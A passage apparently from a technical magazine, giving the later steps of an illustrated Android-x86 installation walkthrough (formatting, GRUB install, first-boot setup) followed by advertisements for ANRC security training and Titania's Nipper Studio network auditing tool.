

*Figure 16. Selecting a filesystem to format sda1*

# **Step 17.**

Select *Yes* and press *Enter* (Figure 17).



*Figure 17. Confirming formatting*

# **Step 18.**

Select *Yes* and press Enter (Figure 18).



*Figure 18. Installing GRUB*

## **Step 19.**

Select *Yes* and press *Enter* (Figure 19).



*Figure 19. Installing /system directory as read-write*

## **Step 20.**

Select *Run Android-x86* and press *Enter* (Figure 20).



*Figure 20. Running Android -x86*

# **Step 21.**

The booting has started (Figure 21). Be aware that it will take some time.



*Figure 21. Boot screen*

# **Step 22.**

Select the language and click *Start* (Figure 22).



*Figure 22. Language choice screen*

# **Step 23.**

It takes some time to load (Figure 23).



*Figure 23. Loading*

# **Step 24.**

You can select the available network or just click *Skip* (Figure 24).



*Figure 24. Choosing the network*

# **Step 25.**

Select *Yes* to setup your *Account* or No to set it up later (Figure 25).



*Figure 25. Setting up your Google account*

# **Step 26.**

Set the time and date. Then, click on the arrow (Figure 26).



*Figure 26. Setting date and time*

# **Step 27.**

Provide the username and click on the arrow (Figure 27).



*Figure 27. Providing the username*

# **Step 28.**

The desktop screen will appear (Figure 28).



*Figure 28. Desktop screen*

# **Step 29.**

You can take a look at the default applications (Figure 29).



*Figure 29. Default applications*

# **Step 30.**

You can check your Android version in *Settings → About tablet* (Figure 30).



*Figure 30. Checking your Android version*





A Cyber criminal can target and breach your organization's perimeter in less than a second from anywhere in the world ...

# **Are You Prepared?**

ANRC delivers advanced cyber security training, consulting, and development services that provide our customers with peace of mind in an often confusing cyber security environment. ANRC's advanced security training program utilizes an intensive hands-on laboratory method of training taught by subject matter experts to provide Information Security professionals with the knowledge and skills necessary to defend against today's cyber-attacks and tomorrow's emerging threats.

ANRC's consulting and development services leverage team member knowledge and experience gained in the trenches while securing critical networks in the U.S. Department of Defense and large U.S. corporations. ANRC tailors these services to deliver computer security solutions specific to the needs of the customer's operational environment. Our approach emphasizes a close relationship with our clients as an integral part of our service. We believe we're all in the security battle together, and we view our customers as key members of our team in the fight.

TRAINING :: CONSULTING :: SOLUTIONS www.anrc-services.com



# PP IN SOME CASES nipper studio HAS VIRTUALLY **REMOVED** the NEED FOR  $_{\rm a}$ 99 MANUAL AUDIT CISCO SYSTEMS INC.

Titania's award winning Nipper Studio configuration auditing tool is helping security consultants and enduser organizations worldwide improve their network security. Its reports are more detailed than those typically produced by scanners, enabling you to maintain a higher level of vulnerability analysis in the intervals between penetration tests.

Now used in over 45 countries, Nipper Studio provides a thorough, fast & cost effective way to securely audit over 100 different types of network device. The NSA, FBI, DoD & U.S. Treasury already use it, so why not try it for free at www.titania.com







#### www.titania.com